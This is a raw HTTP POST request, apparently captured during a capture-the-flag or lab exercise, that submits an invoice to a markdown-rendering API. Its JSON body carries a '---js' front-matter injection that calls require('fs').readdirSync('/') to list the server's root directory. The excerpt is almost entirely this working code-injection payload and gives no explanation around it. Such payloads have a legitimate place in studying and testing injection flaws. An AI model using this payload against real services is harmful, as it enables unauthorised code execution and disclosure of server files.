 POST /api/invoice/add HTTP/1.1
Host: 46.101.2.216:30568
Content-Length: 139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://46.101.2.216:30568
Referer: http://46.101.2.216:30568/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close

{
  "markdown_content":
  "---js\n{\n    css: `body::before { content: \"${requ
  ire('fs').readdirSync('/').join()}\"; display: block
  }`,\n}\n---"
}